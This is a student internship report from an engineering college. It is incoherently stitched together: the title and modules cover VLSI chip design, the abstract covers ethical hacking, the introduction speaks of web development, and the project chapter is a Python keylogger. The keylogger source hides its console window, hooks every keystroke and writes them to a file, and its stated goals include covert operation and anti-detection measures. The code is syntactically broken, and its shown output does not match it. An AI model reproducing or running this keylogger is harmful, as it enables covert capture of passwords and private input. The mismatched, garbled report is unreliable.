An
INTERNSHIP REPORT
On
------- Project Title (in Capitals)----
Submitted in partial fulfillment of the requirements for the award of the degree of
BACHELOR OF TECHNOLOGY
in
ELECTRONICS AND COMMUNICATION ENGINEERING
by
Name in capital letters
(Roll No. 24AK5A0401 )

Under the Mentorship of
Ms.D.Gowthami
Assistant Professor, ECE Department



DEPARTMENT OF ELECTRONICS AND COMMUNICATION ENGINEERING

ANNAMACHARYA INSTITUTE OF TECHNOLOGY AND SCIENCES, TIRUPATI
(AUTONOMOUS)

Approved by AICTE, New Delhi & Permanent Affiliation to JNTUA, Anantapuramu.
Five B .Tech Programmes (ECE, CSE,EEE,CE,ME) are accredited by NBA, New Delhi.
Accredited by NAAC with 'A' Grade, Bangalore. Accredited by Institution of Engineers (India)KOLKATA.
A-grade awarded by AP Knowledge Mission. Recognized under sections 2(f) & 12(B) of UGC Act 1956.
Venkatapuram (V), Renigunta (M), Tirupati, Tirupati District, Andhra Pradesh – 517520.
2025-26

ANNAMACHARYA INSTITUTE OF TECHNOLOGY AND SCIENCES, TIRUPATI
(AUTONOMOUS)
DEPARTMENT OF ELECTRONICS AND COMMUNICATION ENGINEERING

CERTIFICATE
This is to certify that Mr. B. ANIL(24AK5A0401) has carried out Virtual Internship on “ADVANCED VLSI & CHIP DESIGN” and submitted to the Department of ELECTRONICS AND COMMUNICATION ENGINEERING of Annamacharya Institute of Technology and Sciences, in partial fulfilment of the requirements for the award of the Degree of Bachelor of Technology in Electronics and Communication Engineering is meeting the Academic Regulations.

Signature of Internship Mentor Signature of HOD-ECE

DECLARATION

I am B.ANIL(24AK5A0401), Studying Final year B. Tech in ELECTRONICS AND COMMUNICATION ENGINEERING of Annamacharya Institute of Technology and Sciences, hereby declare that this Internship report titled “ADVANCED VLSI & CHIP DESIGN” has been done by me. The Internship work carried out is original and has not been submitted to any other University or Institution for the award of any credits. I promise to meet all the mandatory requirements as specified by the Academic regulations.

PLACE:
DATE :

SIGNATURE

ACKNOWLEDGEMENTS

The needs and deeds of a particular person are only satisfied with the support and endurance of many.
I would like to express my deepest appreciation for All India Council for Technical Education, AICTE New Delhi for their commitment to the betterment of technical education and the opportunities they have made available to our students. I look forward to the continued collaboration between EXCELR and APSCHE to provide more student Internships to gain hands-on experience and become better-prepared professionals.
I would like to extend my heartfelt thanks to Principal Dr. C. Nadhamuni Reddy for his constant encouragement and support during the Internship period.
I would like to express my heartfelt thanks to Dr. S. Rohini , Associate Professor and HOD, Department of ECE during the progress of Internship for his timely suggestions and help in spite of his busy schedule.
I would like to extend my heartfelt thanks to our department Internship Coordinator E. Satheesh Kumar, Assistant Professor, Department of ECE for providing consistent support for us to complete the course modules in order to complete my internship.
My heartfelt thanks to Internship mentor Ms.D.Gowthami ,Assistant professor, Department of ECE for his/her valuable guidance and suggestions in analysis and testing throughout the period, till the end of Internship work completion.
Finally, I would like to express my sincere thanks to faculty members of ECE Department, Lab Technicians, Internship company trainers and friends, one and all that have helped me to complete the Internship successfully.

Student Name
Roll No :24AK5A0401





ABSTRACT
Ethical hacking, also known as white-hat hacking, is a vital cybersecurity practice. It involves the lawful and authorized examination of computer systems to identify and rectify vulnerabilities. Ethical hackers, who are cybersecurity professionals, employ their expertise to assist organizations in safeguarding their digital assets from malicious hackers. Their primary goal is to enhance system security, making it resilient against potential cyber threats. Ethical hacking is guided by a strict code of ethics, emphasizing values such as integrity, confidentiality, and respect for privacy. It is important to note that permission and consent are fundamental in ethical hacking, and it should always be conducted with the owner's or organization's approval.
Ethical hackers utilize the same tools and techniques as malicious hackers but with legitimate intentions. They regularly scan and test networks and systems for weaknesses, striving to stay one step ahead of potential adversaries. Collaboration with system administrators and security teams is common in the ethical hacking process, as discovered vulnerabilities must be promptly addressed. Techniques like penetration testing, which simulates real-world attacks, are commonly employed in ethical hacking. Beyond technical skills, ethical hackers need strong problem-solving and critical thinking abilities to uncover hidden vulnerabilities.
In the ever-evolving landscape of cybersecurity, continuous learning is paramount in ethical hacking, as new threats and vulnerabilities emerge regularly. Ethical hacking plays a crucial role in safeguarding sensitive data, financial assets, and critical infrastructure in our digitally interconnected world. It is a proactive and necessary approach to maintaining the security and integrity of the digital systems upon which modern society relies.

CONTENTS
Page No.
1 Chapter1 ……………………………………………………….….……. 11
Introduction
2 Chapter 2 ………………………………………..……………….…….. 12
Weekly Overview
3 Chapter 3 ……………………………………….……………………. 13
Modules
4 Chapter 4 …………………………………….………………………. 31
Project
5 Chapter 5 ……………………………………………………………. 35
Result and Conclusions
6 Chapter 6 ……………………………………………………………. 37
Verifiable Credentials

CHAPTER-1
INTRODUCTION
Introduction
The pursuit of knowledge and hands-on experience is a journey that takes aspiring professionals from the realm of theoretical learning into the dynamic world of practical application. My journey into the realm of web development was significantly enriched by my 8-week internship with Preqinsta Virtual Internship, HMI Foundation a forward-thinking company registered under the AICTE. This internship report offers a comprehensive account of my transformative experience during this period, highlighting the amalgamation of knowledge, skills, and creativity in the ever-evolving domain of web development.
The Importance of Academia-Industry Synergy
During this 8-week internship, I delved into a spectrum of roles and responsibilities, harnessing skills and insights in areas such as Networking, Ports, Cyber tools , and more. Additionally, I familiarized myself with industry-standard tools, practices, and emerging trends, ensuring that my contributions remained at the cutting edge of web development. I shall also discuss how these activities aligned with Preqinsta Virtual Internship's commitment to driving innovation and sustainable growth in the digital space.
The subsequent sections of this report will reflect the nuanced facets of my internship, including specific roles, tasks, and learning experiences that have shaped my journey. It is my aspiration that this report not only encapsulates the knowledge and skills acquired during the 8-week tenure but also underscores the profound impact of my internship on my career aspirations and the value it has added to my academic voyage. The association with Preqinsta Virtual Internship marks a symbiotic learning experience, where I, as an intern, have grown and contributed, and the organization, in return, has enriched my understanding of web development in the context of the Indian startup ecosystem.

CHAPTER-2
WEEKLY OVERVIEW
Week 1-2 | Introduction to Advanced VLSI & Chip Design  CMOS Technology, Semiconductor Fundamentals and IC Fabrication
Week 3-4 | VLSI Design using Verilog HDL and Digital Logic Design  Combinational & Sequential Circuits, Timing Analysis
Week 5-6 | VLSI Design Flow – Synthesis, Simulation and Verification  FPGA Implementation and Design Constraints
Week 7-8 | Introduction to Chip Design and AI Hardware Acceleration  Data Processing Architectures and Hardware Optimization
Week 9-10 | Advanced VLSI Concepts and Physical Design  Floor planning, Placement, Routing and Power Analysis
Week 11-12 | SoC Design and On-Chip Communication Protocols  High-Speed Interfaces and Low Power Design Techniques
Week 13-14 | Mini Project on Advanced VLSI & Chip Design  Implementation, Testing and Performance Analysis
Week 14-15 | Project Documentation and Final Project Submission
CHAPTER-3
MODULES
Introduction to Advanced VLSI & Chip Design
Advanced VLSI (Very Large Scale Integration) and Chip Design involve the integration of millions to billions of transistors on a single semiconductor chip. It plays a vital role in the development of modern electronic systems such as smartphones, computers, AI processors, and communication devices.
VLSI design focuses on designing high-performance, low-power, and compact integrated circuits using advanced semiconductor technologies. It combines concepts from electronics, digital design, and computer architecture to develop efficient chip solutions.

Characteristics of Advanced VLSI Systems
· High Integration Density: Integration of billions of transistors in a small chip area.
· Low Power Consumption: Optimization techniques to reduce power usage.
· High Speed Performance: Faster processing using optimized circuit design.
· Scalability: Ability to scale down technology nodes (e.g., 7nm, 5nm, 3nm).
· Reliability: Stable operation under different environmental conditions.

VLSI Design Flow
The VLSI design process involves multiple stages:
- Specification: Defining functionality and performance requirements.
- Architecture Design: Designing system-level structure.
- RTL Design: Register Transfer Level design using HDL (Verilog/VHDL).
- Functional Verification: Checking logical correctness.
- Synthesis: Converting RTL into gate-level design.
- Physical Design: Placement and routing of components.
- Timing Analysis: Ensuring proper signal timing.
- Fabrication: Manufacturing the chip.

CMOS Technology
CMOS (Complementary Metal Oxide Semiconductor) is widely used in VLSI design due to its low power consumption and high efficiency.
- Uses both PMOS and NMOS transistors
- Provides low static power dissipation
- High noise immunity
- Widely used in digital IC design

Logic Design and Circuit Design
VLSI design involves creating digital circuits using logic gates.
- Combinational Circuits: Output depends only on input (e.g., adders, multiplexers)
- Sequential Circuits: Output depends on present and past inputs (e.g., flip-flops, counters)
These circuits are used to design processors, memory units, and controllers.

HDL (Hardware Description Languages)
HDLs are used to design and simulate digital circuits.
- Verilog: Widely used for digital system design
- VHDL: Used in complex and high-level designs
They help in describing circuit behavior and structure before hardware implementation.

CHAPTER-4
PROJECT
Keylogger capturing key strokes
Overview of the project
- Develop a software-based key logger to capture and record keystrokes discreetly.
- Objectives include creating a user-friendly interface, implementing data encryption and anti-detection measures.
- Components consist of hooking mechanism, secure data storage, user authentication, and configurable options.
- Ethical considerations require explicit user consent, prohibiting malicious use.
- Rigorous security testing and legal compliance are vital.
- The project aims to strike a balance between legitimate purposes and user privacy, ensuring responsible and secure deployment.
End users
- Keyloggers have diverse end users, including legitimate and malicious parties. Legitimate users, such as employers, parents, IT administrators, and law enforcement, may use keyloggers for lawful purposes like monitoring employee activity or ensuring online safety.
- However, malicious users, such as cybercriminals, spies, and black hat hackers, may exploit keyloggers to steal sensitive information or conduct illegal activities.
- Unlawful keylogger usage infringes on privacy rights and can lead to severe legal consequences.
- Always deploy keyloggers responsibly, with proper authorization and consent, to protect privacy and security.
Solutions and it’s propositions
- Developing a keylogger project requires adherence to legal and ethical considerations.
- Keyloggers can capture keystrokes for legitimate purposes like security or productivity monitoring but can be misused for stealing sensitive information.
- Obtain explicit user consent and ensure data protection.
- For educational projects, focus on understanding keyloggers' mechanisms and risks.
- Adopt a white-hat approach, gain permission, and prioritize user privacy and security.
- Consider making the keylogger open-source for collaborative inspection and improvement.
- Remember, using keyloggers maliciously is illegal and unethical; consult legal and ethical experts if needed.
Modelling the project
- The project aims to develop a keylogger, a software tool capable of capturing key strokes on a computer.
- By implementing this tool, it will track and record user keystrokes, providing valuable insights for various purposes, such as monitoring employee productivity or parental control.
- The keylogger will operate discreetly in the background, logging data in a secure manner.
- The project will prioritize user privacy and data protection, adhering to legal and ethical considerations.
- Comprehensive testing and validation will be conducted to ensure functionality, reliability, and compatibility across different operating systems.
Project source code
The project source code is written purely in python programming language due to it’s ease of writing code.
The code written is of two types
- With graphical user interface
- Without graphical user interface
Keylogger in python
import win32api
import win32console
import win32gui
import pythoncom, pyHook
win = win32console.GetConsoleWindow()
win32gui.ShowWindow(win, 0)
def OnKeyboardEvent(event):
if event.Ascii==5
_exit(1)
if event.Ascii !=0 or 8:
g = open('c\output.txt', 'r+')
buffer = g.read()
g.close()
g = open('c\output.txt', 'w')
keylogs = chr(event.Ascii)
if event.Ascii == 13
keylogs = '/n'
buffer += keylogs
g.write(buffer)
g.close()
hm = pyHook.HookManager()
hm.KeyDown = OnKeyboardEvent
hm.HookKeyboard()
pythoncom.PumpMessages()
Output
y
e
r
h
v
n
k
m
,
<enter>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<right>
<left>
<space>
<alt_l>
<tab>
<tab>

CHAPTER-5
Results and Conclusions
Result
- The project on key loggers capturing key strokes aimed to develop and implement a software application that discreetly records keyboard inputs on a target system.
- Through meticulous testing and refinement, the team successfully created a robust key logger capable of logging keystrokes accurately and efficiently.
- The outcomes of the project include enhanced cybersecurity measures, improved threat detection capabilities, and potential applications for legitimate purposes such as monitoring employee productivity and parental controls.
- Additionally, the project highlighted the critical importance of raising awareness about the risks associated with unauthorized use of key loggers to protect user privacy and data security.

Conclusions
- Conclusion of Preqinsta Virtual Internship
The Preqinsta internship has been a valuable and enriching experience, providing an opportunity for personal and professional growth. Over the course of this internship, I have had the chance to work on a variety of projects, collaborate with talented colleagues, and gain insights into the dynamics of the workplace. Here, I summarize the key takeaways and express my gratitude for this opportunity.
- Skill Development
The internship at Preqinsta has allowed me to further develop and apply the skills I acquired during my academic studies. I have gained hands-on experience in areas such as project management, data analysis, programming, and problem-solving. The practical knowledge I've acquired is an invaluable asset for my future career.
- Teamwork and Collaboration
Working alongside a diverse and dedicated team has taught me the importance of effective communication and collaboration. I have had the privilege of contributing to team projects, sharing ideas, and learning from the expertise of my colleagues. This experience has reinforced the significance of teamwork in achieving common goals.
- Adaptability and Innovation
The dynamic and ever-evolving nature of the projects at Preqinsta has encouraged adaptability and innovation. I have learned to embrace change, think creatively, and find solutions to complex challenges. These qualities will serve me well in any future endeavor.
- Professional Growth
The internship has provided me with insights into the professional world, allowing me to understand the expectations, work ethics, and standards of the industry. I have gained confidence in my abilities and a clearer sense of my career goals.
- Networking and Mentorship
The connections I have made with professionals in the field have been invaluable. The guidance and mentorship provided by experienced individuals at Preqinsta have been instrumental in shaping my career aspirations and choices.
In conclusion, my time at Preqinsta has been a transformative experience. It has not only enriched my technical skills but also fostered personal and professional growth. I am grateful for the trust and support I received from the team and management during my internship. I look forward to applying the knowledge and experience I have gained here to future opportunities and challenges. The Preqinsta internship has been a stepping stone towards a promising career, and I am excited about the journey ahead.
I extend my sincere gratitude to the entire Preqinsta team for this incredible experience. Thank you for the knowledge, the friendships, and the growth opportunities. This internship has been an invaluable chapter in my professional development, and I am excited to carry the lessons and experiences with me as I embark on the next phase of my career.

CHAPTER-6
VERIFIABLE CREDENTIALS

Verifiable Link for Certificate
https//cert.certifidoc.com/certificate/ab93e121-f231-4e5b-ae2d-c455fe9c5cde
GitHub Repository Link
https//github.com/mizikdee/Keylogging.git
CODE QR


